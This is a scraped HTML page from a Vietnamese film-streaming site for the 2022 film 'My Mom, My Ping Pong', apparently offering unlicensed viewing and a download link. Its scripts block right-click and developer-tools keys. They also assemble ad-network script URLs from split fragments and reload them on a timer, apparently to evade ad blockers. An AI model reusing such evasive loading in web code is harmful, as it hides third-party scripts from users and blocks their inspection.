

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.phimdinhcao.net/phim-me-toi-va-bong-ban/
body_size: 37878
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" itemscope="itemscope" itemtype="http://schema.org/WebPage"><head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">	
<meta name="robots" content="index,follow" />
<meta name="revisit-after" content="1 days" />
<meta name="ROBOTS" content="index,follow" />
<meta name="googlebot" content="index,follow" />
<meta name="BingBOT" content="index,follow" />
<meta name="yahooBOT" content="index,follow" />
<meta name="slurp" content="index,follow" />
<meta name="msnbot" content="index,follow" /><title>Mẹ Tôi Và Bóng Bàn - My Mom, My Ping Pong - Lồng Tiếng - MotChill</title>	
<meta http-equiv="content-language" content ="vi" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="csrf-token" content="c7857eb755ce4906c93bb0518fac54569c07e8c729fda468e2c253b198547092">
<link rel="alternate" hreflang="vi" href="https://www.phimdinhcao.net" />
<link rel="alternate" hreflang="en" href="https://www.phimdinhcao.net/en/" />
<link rel="canonical" href="https://www.phimdinhcao.net/phim-me-toi-va-bong-ban/">
<link rel="prev" href="https://www.phimdinhcao.net" />
<meta name="title" content="Mẹ Tôi Và Bóng Bàn - My Mom, My Ping Pong - Lồng Tiếng - MotChill"/>
<meta name="keywords" content="Mẹ Tôi Và Bóng Bàn , My Mom, My Ping Pong 2022"/>
<meta name="description" content="MẸ TÔI VÀ BÓNG BÀN Tên Tiếng Anh: My Mom, My Ping Pong Tên Tiếng Hoa: 母親的乒乓球 Giám chế: Trần Diệu Toàn Số tập: 1..."/>
<meta name="author" content="Phim Media"/>
<meta name="google-site-verification" content="YFjaQogOMr2B6JZlTqSZKUNd7Fh0a4W6zhAk25GDIs0" />
<meta name="hydrax-site-verification" content="c71795b46c35f391731bc99733327496" />
<meta name="hydrax-site-verification" content="6c8c85295fc1f8277d66cfa6a055909f" />
<meta property="og:title" content="Mẹ Tôi Và Bóng Bàn - My Mom, My Ping Pong - Lồng Tiếng - MotChill"/>
<meta property="og:url" content="https://www.phimdinhcao.net/phim-le/me-toi-va-bong-ban.html"/>
<meta property="og:image" content="https://www.motchill37.com/upload/images/phim/phim/metoivabongban.jpg"/>
<meta property="og:description" content="MẸ TÔI VÀ BÓNG BÀN Tên Tiếng Anh: My Mom, My Ping Pong Tên Tiếng Hoa: 母親的乒乓球 Giám chế: Trần Diệu Toàn Số tập: 1..."/>
<meta property="og:site_name" content="Motchill">
<meta property="og:image:type" content="image/webp" />
<meta property="og:locale" content="vi-VN" />
<meta property="article:published_time" content="2022-07-04T12:14:14+07:00">
<meta property="video:release_date" content="2022-07-04T12:14:14+07:00" />
<meta property="twitter:title" content="Mẹ Tôi Và Bóng Bàn - My Mom, My Ping Pong - Lồng Tiếng - MotChill"/>
<meta property="twitter:image" content="https://www.motchill37.com/upload/images/phim/phim/metoivabongban.jpg"/>
<meta property="twitter:description" content="MẸ TÔI VÀ BÓNG BÀN Tên Tiếng Anh: My Mom, My Ping Pong Tên Tiếng Hoa: 母親的乒乓球 Giám chế: Trần Diệu Toàn Số tập: 1..."/>
<meta name="twitter:url" content="https://www.phimdinhcao.net/phim-le/me-toi-va-bong-ban.html" />
<meta name="twitter:description" content="MẸ TÔI VÀ BÓNG BÀN Tên Tiếng Anh: My Mom, My Ping Pong Tên Tiếng Hoa: 母親的乒乓球 Giám chế: Trần Diệu Toàn Số tập: 1..." />
<meta name="twitter:title" content="Motchill" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="Motchill" />
<meta property="og:type" content="video.movie" />
<meta property="video:duration" content="2640" />
<meta property="video:tag" content="Mẹ Tôi Và Bóng Bàn, My Mom, My Ping Pong" />


<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />	
	

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
<script type="text/javascript">
	if (top.location != self.location) {
		top.location = self.location.href;
	}
</script>
<!-- Bootstrap Stylesheet -->
<link rel="stylesheet" href="https://www.phimdinhcao.net/templates/themes/phim/css/styles-2.css?v=62" media="all">
<script src="https://www.phimdinhcao.net/templates/themes/phim/js/jquery.1.11.1.min.js?v=108" type="text/javascript"></script> 
<script src="https://www.phimdinhcao.net/templates/themes/phim/js/jquery.1.26.js" type="text/javascript"></script> 
<script src="https://www.phimdinhcao.net/templates/themes/phim/js/print.js" type="text/javascript"></script> 
<script src="https://www.phimdinhcao.net/templates/themes/phim/js/jquery.1.12.12.js" type="text/javascript"></script> 
<script src="https://www.phimdinhcao.net/templates/themes/phim/js/jquery.1.29.js" type="text/javascript"></script> 
<script src="https://www.phimdinhcao.net/templates/themes/phim/js/pm.js" type="text/javascript"></script> 
<script type="text/javascript">
	window.oncontextmenu = function () {
		return false;
	}
	$(document).keydown(function (event) {
		if (event.keyCode == 123) {
			return false;
		}
		else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74) || (event.ctrlKey && event.keyCode == 85) || (event.ctrlKey && event.keyCode == 17)) {
			return false;
		}
	});
</script>

</head>
	<body>


<div class="nopadding">
  <div id="header">
    <div class="container">
      <div id="logo" class="col-sm-offset-1"><a title="Phim Media" href="/" ><img src="/logo.png" alt="Motchill" title="Trang Chủ MotChill | Phim Mới | Phim Đỉnh Cao | Phim Media | Phim Lồng Tiếng" width="150"></a></div>
      
		<div><h2 class="title"> <a href="https://phimlongtieng.link" title="Truy cập vào link phimlongtieng.link nếu không vào được website."><img src="https://www.motchill42.com/templates/themes/phim/images/phimmedia-s.png" width="75" alt="Phim Media" title="Trang Chủ MotChill | Phim Mới | Phim Đỉnh Cao | Phim Media | Phim Lồng Tiếng"></a></h2> 
		</div>
      
    </div>
  </div>
</div>
<style>
  h2.title {
    display: inline-block; /* Để giữ văn bản trong cùng một dòng */
    
    padding: 10px 20px; /* Khoảng cách bên trong khung */
    margin: 0; /* Loại bỏ khoảng cách bên ngoài */
    white-space: nowrap; /* Ngăn xuống hàng */
   
    font-size: 2.5em; /* Kích thước chữ tùy chỉnh */
    text-align: center; /* Căn giữa chữ bên trong khung */
  }
</style>
<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Motchill | Phim Hay | Phim mới | Phim HD Vietsub | Xem Phim Online",
            "item": "https://www.phimdinhcao.net"
        }, {
            "@type": "ListItem",
            "position": 2,
            "name": "Mẹ Tôi Và Bóng Bàn - My Mom, My Ping Pong - Lồng Tiếng - MotChill",
            "item": "https://www.phimdinhcao.net/phim-me-toi-va-bong-ban/"
        }]
    }]
</script><div class="nav2">
	<div class="container">
		<div role="navigation" class="navbar navbar-default navbar-static-top">
			<div class="">
				<div class="navbar-header">
					<button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
					<!--<a href="" class="navbar-brand">PHIM MEDIA</a>-->
				</div>
				<div class="navbar-collapse collapse" id="mainmenu">
					<ul class="nav navbar-nav">
						<li> <a class="text-upper" href="/">Motchill<span class="caret"></span></a>
						</li>
						<!-- Thể Loại -->
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Thể Loại<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-hanh-dong/" title="Phim Hành Động">Phim Hành Động</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-vo-thuat/" title="Phim Võ Thuật">Phim Võ Thuật</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-tam-ly/" title="Phim Tâm Lý">Phim Tâm Lý</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-hai-huoc/" title="Phim Hài Hước">Phim Hài Hước</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-hoat-hinh/" title="Phim Hoạt Hình">Phim Hoạt Hình</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-phieu-luu/" title="Phim Phiêu Lưu">Phim Phiêu Lưu</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-kinh-di/" title="Phim Kinh Dị">Phim Kinh Dị</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-hinh-su/" title="Phim Hình Sự">Phim Hình Sự</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-chien-tranh/" title="Phim Chiến Tranh">Phim Chiến Tranh</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-than-thoai/" title="Phim Thần Thoại">Phim Thần Thoại</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-vien-tuong/" title="Phim Viễn Tưởng">Phim Viễn Tưởng</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/phim-co-trang/" title="Phim Cổ Trang">Phim Cổ Trang</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/am-nhac/" title="Phim Âm Nhạc">Phim Âm Nhạc</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/the-loai/tv-show/" title="Phim TV Show">Phim TV Show</a></li>
								
							</ul>
						</li>
						<!-- Quốc Gia -->
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Quốc Gia<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/us/" title="Mỹ">Mỹ</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/hk/" title="Hồng Kông">Hồng Kông</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/jp/" title="Nhật Bản">Nhật Bản</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/vn/" title="Việt Nam">Việt Nam</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/kr/" title="Hàn Quốc">Hàn Quốc</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/in/" title="Ấn Độ">Ấn Độ</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/th/" title="Thái Lan">Thái Lan</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/cn/" title="Trung Quốc">Trung Quốc</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/tw/" title="Đài Loan">Đài Loan</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/uk/" title="Anh">Anh</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/au/" title="Úc">Úc</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/my/" title="Malaysia">Malaysia</a></li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/quoc-gia/ph/" title="Philippines">Philippines</a></li>

							</ul>
						</li>
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Phim Lẻ<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2026/">2026</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2025/">2025</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2024/">2024</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2023/">2023</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2022/">2022</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2021/">2021</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2020/">2020</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2019/">2019</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2018/">2018</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2017/">2017</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2016/">2016</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2015/">2015</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2014/">2014</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2013/">2013</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2012/">2012</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2011/">2011</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2010/">2010</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/2009/">2009</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/-2010/">Trước 2010</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/-2000/">Trước 2000</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/-1990/">Trước 1990</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-le/-1980/">Trước 1980</a>
								</li>
							</ul>
						</li>
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Phim Bộ<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2026/">2026</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2025/">2025</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2024/">2024</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2023/">2023</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2022/">2022</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2021/">2021</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2020/">2020</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2019/">2019</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2018/">2018</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2017/">2017</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2016/">2016</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2015/">2015</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2014/">2014</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2013/">2013</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2012/">2012</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2011/">2011</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2010/">2010</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/2009/">2009</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/-2010/">Trước 2010</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/-2000/">Trước 2000</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/-1990/">Trước 1990</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/phim-bo/-1980/">Trước 1980</a>
								</li>
							</ul>
						</li>
						<li class="dropdown"><a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Phim Tiếng Việt<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.phimdinhcao.net/tim-phim-ffvn">FFVN</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/tim-phim-vietsub" title="Tìm phim Vietsub">Vietsub</a>
								</li>								
								<li class="menu-item"><a href="https://www.phimdinhcao.net/tim-phim-thuyet-minh" title="Tìm phim thuyết minh">Thuyết Minh</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/tim-phim-uslt">USLT</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/tim-phim-phu-de" title="Tìm phim phụ đề">Phụ Đề</a>
								</li>
								<li class="menu-item"><a href="https://www.phimdinhcao.net/tim-phim-long-tieng" title="Tìm phim lồng tiếng">Lồng Tiếng</a>
								</li>
							</ul>
						</li>
						<li class=""><a href="https://www.phimdinhcao.net/support-us">Donate<span class="caret"></span></a>
						</li>
											</ul>
				</div>
				<!--/.nav-collapse -->
			</div>
		</div>
	</div>
</div><div class="nopadding">
	<script>
	 var $j = jQuery.noConflict();
    
    function removeVietnameseTonesAndSpecialChars(str) {
		const vietnameseMap = {
			'á': 'a', 'à': 'a', 'ả': 'a', 'ã': 'a', 'ạ': 'a', 'ă': 'a', 'ắ': 'a', 'ằ': 'a', 'ẳ': 'a', 'ẵ': 'a', 'ặ': 'a', 'â': 'a', 'ấ': 'a', 'ầ': 'a', 'ẩ': 'a', 'ẫ': 'a', 'ậ': 'a',
			'é': 'e', 'è': 'e', 'ẻ': 'e', 'ẽ': 'e', 'ẹ': 'e', 'ê': 'e', 'ế': 'e', 'ề': 'e', 'ể': 'e', 'ễ': 'e', 'ệ': 'e',
			'í': 'i', 'ì': 'i', 'ỉ': 'i', 'ĩ': 'i', 'ị': 'i',
			'ó': 'o', 'ò': 'o', 'ỏ': 'o', 'õ': 'o', 'ọ': 'o', 'ô': 'o', 'ố': 'o', 'ồ': 'o', 'ổ': 'o', 'ỗ': 'o', 'ộ': 'o', 'ơ': 'o', 'ớ': 'o', 'ờ': 'o', 'ở': 'o', 'ỡ': 'o', 'ợ': 'o',
			'ú': 'u', 'ù': 'u', 'ủ': 'u', 'ũ': 'u', 'ụ': 'u', 'ư': 'u', 'ứ': 'u', 'ừ': 'u', 'ử': 'u', 'ữ': 'u', 'ự': 'u',
			'ý': 'y', 'ỳ': 'y', 'ỷ': 'y', 'ỹ': 'y', 'ỵ': 'y',
			'đ': 'd',
			'Á': 'A', 'À': 'A', 'Ả': 'A', 'Ã': 'A', 'Ạ': 'A', 'Ă': 'A', 'Ắ': 'A', 'Ằ': 'A', 'Ẳ': 'A', 'Ẵ': 'A', 'Ặ': 'A', 'Â': 'A', 'Ấ': 'A', 'Ầ': 'A', 'Ẩ': 'A', 'Ẫ': 'A', 'Ậ': 'A',
			'É': 'E', 'È': 'E', 'Ẻ': 'E', 'Ẽ': 'E', 'Ẹ': 'E', 'Ê': 'E', 'Ế': 'E', 'Ề': 'E', 'Ể': 'E', 'Ễ': 'E', 'Ệ': 'E',
			'Í': 'I', 'Ì': 'I', 'Ỉ': 'I', 'Ĩ': 'I', 'Ị': 'I',
			'Ó': 'O', 'Ò': 'O', 'Ỏ': 'O', 'Õ': 'O', 'Ọ': 'O', 'Ô': 'O', 'Ố': 'O', 'Ồ': 'O', 'Ổ': 'O', 'Ỗ': 'O', 'Ộ': 'O', 'Ơ': 'O', 'Ớ': 'O', 'Ờ': 'O', 'Ở': 'O', 'Ỡ': 'O', 'Ợ': 'O',
			'Ú': 'U', 'Ù': 'U', 'Ủ': 'U', 'Ũ': 'U', 'Ụ': 'U', 'Ư': 'U', 'Ứ': 'U', 'Ừ': 'U', 'Ử': 'U', 'Ữ': 'U', 'Ự': 'U',
			'Ý': 'Y', 'Ỳ': 'Y', 'Ỷ': 'Y', 'Ỹ': 'Y', 'Ỵ': 'Y',
			'Đ': 'D'
		};

		// Replace Vietnamese characters with their non-accented equivalents
		str = str.replace(/[^A-Za-z0-9\-\s]/g, function(match) {
			return vietnameseMap[match] || match;
		});

		// Remove special characters (punctuation, apostrophes, etc.) except for spaces and hyphens
		str = str.replace(/[^a-zA-Z0-9\s\-]/g, '');

		return str;
	}

	$j(document).ready(function() {
		$j('.fsearch').submit(function() {
			var kw = removeVietnameseTonesAndSpecialChars($j('.keyword').val());
			kw = $j.trim(kw);
			kw = kw.replace(/\s+/g, '-'); // Replace spaces with hyphens
			if (kw) {
				window.location.href = '/search/' + kw + '/';
			}
			return false; // Prevent form from submitting
		});
	});
    </script>
  <div id="nav2" class="col-sm-offset-1">
    <div class="container">
		<div id="search">
        <form action="/" method="get" class="fsearch">
          <input type="text" class="keyword" placeholder="Nhập tên phim bạn cần tìm" name="keyword" autocomplete="off">
          <input type="hidden" class="keyword" name="do" value="phim">
          <input type="hidden" class="keyword" name="act" value="search">
          <button class="submit" type="submit"></button>
        </form>
      </div>
     
    </div>
  </div>
</div>


<style>
img100 {
	width: 100%;
	height: auto;
	max-width: 728px;
}
</style>
<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<div><div id="dvnk"></div></div>
</div>
<script>
window.addEventListener("load", function () {
    var configs = [
        {
            parts: ["//deductgreedyheadroom", ".com/", "bn.js"],
            container: "dvnk",
			spotId: "2084252" // 728x90
        }
		,{
            parts: ["//earmuffpostnasalrisotto", ".com/", "bn.js"],
            container: "dvnk2",
            spotId: "2076507" // 300x250
        }
		,{
            parts: ["//deductgreedyheadroom", ".com/", "bn.js"],
            container: "dvnk3",
			spotId: "2084252" // 728x90
        }
		,{
            parts: ["//guidepaparazzisurface", ".com/", "bn.js"],
            container: "dvnk4",
            spotId: "2084251" // 300x250
        }
		,{
            parts: ["//detoxifylagoonsnugness", ".com/", "bn.js"],
            container: "dvnk5",
            spotId: "2076506" // 728x90
        }
    ];

    function loadAll() {
        configs.forEach(function (cfg) {
            var container = document.getElementById(cfg.container);
            if (!container) return;

            // Xóa sạch container
            container.innerHTML = "";

            // Thêm script
            var script = document.createElement("script");
            script.src = cfg.parts.join('');
            script.async = true;
            script.setAttribute("data-cfasync", "false");
            script.type = "text/javascript";
            script.setAttribute("data-clbaid", "");
            container.appendChild(script);

            // Nếu có spotId thì thêm div
            if (cfg.spotId) {
                var spotDiv = document.createElement("div");
                spotDiv.setAttribute("data-cl-spot", cfg.spotId);
                container.appendChild(spotDiv);
            }
        });
    }

    // 
    loadAll();

    // 
    setInterval(loadAll, 95000);
});
</script>

<!-- /container -->
<div class="container">
  <div class="blocktitle breadcrumbs">
    <div itemtype="https://schema.org/breadcrumb" itemscope class="item"><a itemprop="url" title="Xem Phim Nhanh, Xem Phim Online chất lượng cao miễn phí" href="https://www.motchill42.com/" target="_self"><span itemprop="title">Xem Phim</span></a></div>
    <div itemtype="https://schema.org/breadcrumb" itemscope class="item"><a itemprop="url" title="Phim Lẻ" href="https://www.phimdinhcao.net/phim-le/" target="_blank"><span itemprop="title">Phim</span></a></div>
    <div itemtype="https://schema.org/breadcrumb" itemscope class="item last-child"><a itemprop="url" title="Mẹ Tôi Và Bóng Bàn" href=""><span itemprop="title" title="Mẹ Tôi Và Bóng Bàn">Mẹ Tôi Và Bóng Bàn</span></a></div>
  </div>
</div>

<div class="container">
  <div class="col-xs-12 col-sm-12 col-lg-12">    
    <div class="row">
      <div id="page-info" class="block play_main col-xs-12 col-sm-12 col-lg-9" >
        <div id="block-wrapper page-single">
          <div class="movie-info">
            <div class="block-movie-info">
				
              <div class="row">
				  
                <div class="block-wrapper">
                  <div class="col-lg-5 movie-image">
                    <div class="poster"><a title="Mẹ Tôi Và Bóng Bàn" href="https://www.phimdinhcao.net/phim/me-toi-va-bong-ban/tap-full"><img alt="Mẹ Tôi Và Bóng Bàn" title="Mẹ Tôi Và Bóng Bàn" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/70aab59b9e4bfdedde1f198a176d36c1" onerror="this.onerror=null;this.src='https://www.motchill42.com/webp/upload/images/phim/phim/metoivabongban.webp';" loading="lazy"></a></div>
                    <h2 class="hidden">Xem phim</h2>
                    <ul class="btn-block">
							 
                      <li class="item">
						  <a id="btn-film-download" class="btn btn-green btn"  title="Download phim Mẹ Tôi Và Bóng Bàn" href="https://www.fshare.vn/folder/T3LIIS64VRVT" target="_blank">Download</a></li>
                      <li class="item">
						  <a id="btn-film-trailer" class="btn btn-primary btn-film-trailer" disabled title="Trailer Mẹ Tôi Và Bóng Bàn"  data-videourl="">Trailer</a></li>
                                            <li class="item"><a id="btn-film-watch" class="btn btn-red" title="Xem phimMẹ Tôi Và Bóng Bàn" href="https://www.phimdinhcao.net/phim/me-toi-va-bong-ban/tap-full">Xem Online</a></li>
                                          </ul>
                  </div>
					
                  <div class="col-lg-7 movie-detail">
                    <h1 class="movie-title"> <span class="title-1">Mẹ Tôi Và Bóng Bàn</span> <span class="title-2">My Mom, My Ping Pong</span> <span class="title-year"> (2022)</span> </h1>
                    <div class="slimScrollDiv">
                      <div class="movie-meta-info" style="overflow: hidden; width: auto;">
                        <dl class="movie-dl">
                          <dt class="movie-dt">Tình trạng:</dt>
                          <dd class="movie-dd status">Hoàn tất</dd>
                          <br>
                          <dt class="movie-dt">Trạng thái:</dt>
                          <dd class="movie-dd status">Lồng Tiếng</dd>
                          <br>
                          <dt class="movie-dt">Điểm IMDb:</dt>
                          <dd class="movie-dd imdb">9.3</dd>
                          <br>
                          <dt class="movie-dt">Quốc gia:</dt>
                          <dd class="movie-dd dd-country">Hồng Kông</dd>
                          <br>
                          <dt class="movie-dt">Năm:</dt>
                          <dd class="movie-dd">2022</dd>
                          <br>
                          <dt class="movie-dt">Thể loại:</dt>
                          <dd class="movie-dd dd-cat">Phim Lẻ</dd>
                        </dl>
                        <div class="clear"></div>
                      </div>
                    </div>
					 
                    <div class="box-rating" itemscope="" itemtype="https://schema.org/Movie ">
						                      <div>
                        <input id="hint_current" value="" type="hidden">
                        <input id="score_current" value="10" type="hidden">
                        <p>Đánh giá phim</p>
                        <div class="fb-like like-at-rating" data-href="https://www.motchill42.com/" data-width="60" data-layout="box_count" data-action="like" data-show-faces="false" data-share="false"></div>
                      </div>
                    </div>
                    <div class="box-rating" itemscope="" itemtype="https://schema.org/Movie ">
                      <div>
                        <p>Chia sẻ phim hay</p>
